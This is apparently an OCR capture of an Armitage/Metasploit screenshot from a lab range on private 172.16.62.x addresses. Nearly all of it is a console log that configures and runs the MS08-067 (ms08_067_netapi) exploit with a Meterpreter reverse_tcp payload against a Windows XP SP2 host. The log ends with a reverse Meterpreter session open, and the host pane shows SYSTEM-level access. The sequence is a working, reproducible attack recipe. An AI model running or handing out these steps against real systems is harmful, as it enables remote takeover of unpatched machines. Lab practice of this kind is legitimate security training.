 Armitage – 62 Range
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.16.62.128 172.16.62.1 172.16.62.132
T AUTHORITY\SYSTEM @ NIPUN-DEBBE6F84
Console X Workspaces X nmap X Scan X Services X exploit X
LPORT => 25562
msf exploit(ms08_067_netapi) > set RHOST 172.16.62.128
RHOST => 172.16.62.128
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.62.1:25562
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 172.16.62.128
[*] Meterpreter session 1 opened (172.16.62.1:25562 -> 172.16.62.128:1176) at 2014-01-04 01:19:24 +0530
meterpreter >